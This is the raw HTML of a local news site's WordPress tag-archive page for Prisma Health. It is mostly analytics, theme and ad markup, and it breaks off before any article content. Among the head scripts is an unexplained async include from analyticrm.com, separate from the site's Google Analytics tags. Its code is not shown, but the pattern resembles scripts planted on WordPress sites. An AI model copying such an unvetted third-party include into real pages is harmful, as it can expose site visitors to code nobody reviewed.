

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/prisma-health/
body_size: 12304
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Prisma Health Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/prisma-health/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Prisma Health Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/prisma-health/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/prisma-health/","url":"https://westmetronews.com/tag/prisma-health/","name":"Prisma Health Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/prisma-health/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/prisma-health/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2025/01/US-1.png","breadcrumb":{"@id":"https://westmetronews.com/tag/prisma-health/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/prisma-health/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2025/01/US-1.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2025/01/US-1.png","width":1190,"height":590},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/prisma-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Prisma Health"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Prisma Health Tag Feed" href="https://westmetronews.com/tag/prisma-health/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-prisma-health tag-251 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Prisma Health</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon 